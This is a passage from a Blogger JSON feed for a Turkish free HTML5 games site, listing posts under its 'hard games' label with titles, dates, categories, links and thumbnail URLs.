Oyunları"},{"term":"Tavla Oyunları"},{"term":"Tiger Studio Oyunları"},{"term":"Tokyo Oyunları"},{"term":"TopFrivGames Oyunları"},{"term":"Transformers Oyunları"},{"term":"VideoIgrice Oyunları"},{"term":"Virtua Games Oyunları"},{"term":"Whirlwind Games Oyunları"},{"term":"YAKPI Oyunları"},{"term":"Yapı Oyunları"},{"term":"YoYo Games Oyunları"},{"term":"Zuma Oyunları"},{"term":"fugames Oyunları"},{"term":"kpded Oyunları"},{"term":"İnşaat Oyunları"},{"term":"Şehir Kurma Oyunları"}],"title":{"type":"text","$t":"Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar"},"subtitle":{"type":"html","$t":"Mobil Uyumlu Oyun Platformu | En İyi HTML5 Oyunları | Güncel Oyunlar | Kız Oyunları | Aksiyon Oyunları | Strateji Oyunları | Spor Oyunları | Çift Kişilik Oyunlar | Yarış Oyunları | Zeka Oyunları | Kağıt Oyunları | Dövüş Oyunları | Eğitici Oyunlar | Okul Öncesi Oyunları"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/-\/Zor+Oyunlar?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/search\/label\/Zor%20Oyunlar"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"37"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-9155225913693612400"},"published":{"$t":"2019-08-24T05:45:00.001+03:00"},"updated":{"$t":"2019-08-24T18:10:34.727+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fast Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yarış Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Kral Kaydırma - King Of Drift"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/9155225913693612400\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kral-kaydirma-king-of-drift.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/9155225913693612400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/9155225913693612400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kral-kaydirma-king-of-drift.html","title":"Kral Kaydırma - King Of Drift"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR3WHfoH18OapYbwyY3zl29XxiGVbTnplPf6tr9wDSxTaMeJUUtFSvVM27I44mqq2nQZb-Nxq619eOaw9wo1DDDkjE1kTpEzAVM8JXoPLLhSU9eAnJytBhNcBrPzcio5Aq38lgnfZu4k4\/s72-c\/kral-kaydirma-king-of-drift-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-739852206258400946"},"published":{"$t":"2019-08-23T01:37:00.000+03:00"},"updated":{"$t":"2019-08-23T01:37:03.040+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MadPuffers Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yarış Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Zorlu Motor Oyunu - Moto Race Game"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/739852206258400946\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/zorlu-motor-oyunu-moto-race-game.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/739852206258400946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/739852206258400946"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/zorlu-motor-oyunu-moto-race-game.html","title":"Zorlu Motor Oyunu - Moto Race Game"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOt05WCabDQLZ7ZJscRvtHVETd1qR0T_-kVNC7Biwzz49-nKqVvBq7QrzMZVGNC7JC83JtxydQPN9FPA4BTCBmGObizoioeQd8alb9cREYnlljK0eZMXnuYmoWIVE5brMw6pTNwFkYZy0\/s72-c\/zorlu-motor-oyunu-moto-race-game-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1493971554420199416"},"published":{"$t":"2019-08-22T01:58:00.000+03:00"},"updated":{"$t":"2019-08-24T19:13:06.999+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Azerion Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisiklet Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Kağıt Bisikletçi - Line Biker"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1493971554420199416\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kagit-bisikletci-line-biker.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1493971554420199416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1493971554420199416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kagit-bisikletci-line-biker.html","title":"Kağıt Bisikletçi - Line Biker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVIVIf_ugIUUtJ60PYJzJrqJ37Mm1dYaokAWjUveMkG94jCOHdO00oXLAiw8EzK8EIfumUPUkTQLvxkSfDJeiScrTeEtx4YVA_tJIBQYZDcssGcuCaMq6A9-CMwitM17A0ddTvagUlxYo\/s72-c\/kagit-bisikletci-line-biker-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3527753277603101808"},"published":{"$t":"2019-08-22T01:44:00.002+03:00"},"updated":{"$t":"2019-08-24T19:14:35.521+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DAB3Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Çılgın Taksici - Crazy Cabbie"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3527753277603101808\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/cilgin-taksici-crazy-cabbie.html#comment-form","title":"1 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3527753277603101808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3527753277603101808"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/cilgin-taksici-crazy-cabbie.html","title":"Çılgın Taksici - Crazy Cabbie"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVwSMlNAPCRvaMunOvLsI-0dVa1w8yIAM4kr49Wk3sHZkcaiPoJrpm2pPy4Y8WxRfxBK0T9747YlNUi2LgE0PjTMzOC0Aa_H-Ju96rQQNSv48jliUEvbW5b52pxytXRVw1XlVJQUaaYVM\/s72-c\/cilgin-taksici-crazy-cabbie-250px.jpeg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-2698734191125228756"},"published":{"$t":"2019-08-21T17:55:00.000+03:00"},"updated":{"$t":"2019-08-21T18:12:56.245+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MGS Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yarış Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Trafikte Yarış Oyunu - Traffic Car Racing Games"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/2698734191125228756\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/trafikte-yaris-oyunu-traffic-car-racing.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2698734191125228756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2698734191125228756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/trafikte-yaris-oyunu-traffic-car-racing.html","title":"Trafikte Yarış Oyunu - Traffic Car Racing Games"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB1vuvTkme4wBSZadN8SU7fjENfAwuLNEfZY9k1fupSynEssmnuk2HfZmWs-qt3fMkR7tz0T3rGX_rnIHgIs_5p-CSYzWMl46XQ0K2O_9Oq_D1mrWFUSh0EcCNDqOkrKr3hl38b0LcgyM\/s72-c\/trafikte-yaris-oyunu-traffic-car-racing-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-8031748671134127720"},"published":{"$t":"2019-08-20T04:41:00.001+03:00"},"updated":{"$t":"2019-08-20T04:42:17.675+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novel Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Labirentten Kaçış 2 - A Maze Race 2"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/8031748671134127720\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/labirentten-kacis-2-maze-race-2.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8031748671134127720"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8031748671134127720"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/labirentten-kacis-2-maze-race-2.html","title":"Labirentten Kaçış 2 - A Maze Race 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpGR28LUcHyBhidb8tr1R-3PhDWjatrV6cMFPZN9WsBsTaNUka9JXVqt9NJk0OVErP3Jw-lyQw2WsHNNXSc23p_IwrfcfJUXRnLUv1bSSvlUXbhBllPUEgqYIiIA2iDwRZxtx8Jf3nUJA\/s72-c\/labirentten-kacis-a-maze-race-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1646844676283675818"},"published":{"$t":"2019-08-20T04:38:00.001+03:00"},"updated":{"$t":"2019-08-20T04:38:49.454+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Code This Lab srl Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hayvan Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yarış Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Tazı Yarışı - Greyhound Racing"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1646844676283675818\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/tazi-yarisi-greyhound-racing.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1646844676283675818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1646844676283675818"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/tazi-yarisi-greyhound-racing.html","title":"Tazı Yarışı - Greyhound Racing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV9Yd5VebnctUc8ksXGrRy72zRS2qPT5u6M9hqZ6xUuABLNFlcWW4ClAHde3u2xmppbARkSuOV-TL9NTcE-iuYA5peuTNJ3I8sAwyxFhXjqePAI5C2wrNIfcSUvZF5zaHDoczsrDUt4-c\/s72-c\/tazi-yarisi-greyhound-racing-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-4670301335934143327"},"published":{"$t":"2019-08-20T04:13:00.000+03:00"},"updated":{"$t":"2019-08-20T04:13:12.768+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novel Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Labirentten Kaçış - A Maze Race"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/4670301335934143327\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/labirentten-kacis-a-maze-race.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4670301335934143327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4670301335934143327"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/labirentten-kacis-a-maze-race.html","title":"Labirentten Kaçış - A Maze Race"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpGR28LUcHyBhidb8tr1R-3PhDWjatrV6cMFPZN9WsBsTaNUka9JXVqt9NJk0OVErP3Jw-lyQw2WsHNNXSc23p_IwrfcfJUXRnLUv1bSSvlUXbhBllPUEgqYIiIA2iDwRZxtx8Jf3nUJA\/s72-c\/labirentten-kacis-a-maze-race-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-8901661665114098722"},"published":{"$t":"2019-08-20T03:43:00.002+03:00"},"updated":{"$t":"2019-08-20T03:53:32.251+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hayvan Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ixel Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamyon Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Tavukları Kurtar - Save The Chickens"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/8901661665114098722\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/tavuklari-kurtar-save-chickens.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8901661665114098722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8901661665114098722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/tavuklari-kurtar-save-chickens.html","title":"Tavukları Kurtar - Save The Chickens"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir8QCu4-bl4oylLJgXJGOacwK1XjEMVc3F0SigOPz8T5QAkudUYz5I00ZEK_RzI80uBVoVrHdh20MLzj1W90Fjm_dChkoQ3bJPtQGvyiogeSIEg-TW3-FJGEmZc4NrAiFCcrQxy4cr1bw\/s72-c\/tavuklari-kurtar-save-chickens-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-5462601440877743990"},"published":{"$t":"2019-08-13T23:37:00.000+03:00"},"updated":{"$t":"2019-08-13T23:37:41.909+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Basketbol Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ixel Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Smaç Basket Atma Oyunu - Basket Slam Dunk"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/5462601440877743990\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/smac-basket-atma-oyunu-basket-slam-dunk.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5462601440877743990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5462601440877743990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/smac-basket-atma-oyunu-basket-slam-dunk.html","title":"Smaç Basket Atma Oyunu - Basket Slam Dunk"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwGItFVAEigYk8ktlCuiZVIy_LWHPLOHws4hjObXqKO2apCsmXOv6xnkJLQB3ZqdfST3nOMBei892CrcxYUl3-tXjbayrBvdjxYmYdoCVi26kV4KVaSNXGGcSBqcg8ni4QAKTDufUuD8U\/s72-c\/smac-basket-atma-oyunu-basket-slam-dunk-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-5735462960337861446"},"published":{"$t":"2019-08-13T17:05:00.001+03:00"},"updated":{"$t":"2019-08-13T17:13:27.859+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Basketbol Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"QkyGames Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Düşürmeden Basket At - Basket Fall"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/5735462960337861446\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/dusurmeden-basket-at-basket-fall.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5735462960337861446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5735462960337861446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/dusurmeden-basket-at-basket-fall.html","title":"Düşürmeden Basket At - Basket Fall"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv7yirT7oM-dJtTtMkRfS__XETizITR3TtNKZV7KCg6kTedGX9cknxLJEr7xwipal9WuzAPNFERt0_YMJaatZILy9dU5cqXMA9FeRHHy1gPMSb5xpdVjCpuMyR2JDQVW4Sv0VU9zwbpfQ\/s72-c\/dusurmeden-basket-at-basket-fall-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-8702859763005520973"},"published":{"$t":"2019-08-09T02:41:00.001+03:00"},"updated":{"$t":"2019-08-09T23:54:09.933+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bulmaca Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wanted 5 Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zaman Yönetimi Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zeka Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Su Tesisatçısı Oyunu - Tap My Water"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/8702859763005520973\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/su-tesisatcisi-oyunu-tap-my-water.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8702859763005520973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8702859763005520973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/su-tesisatcisi-oyunu-tap-my-water.html","title":"Su 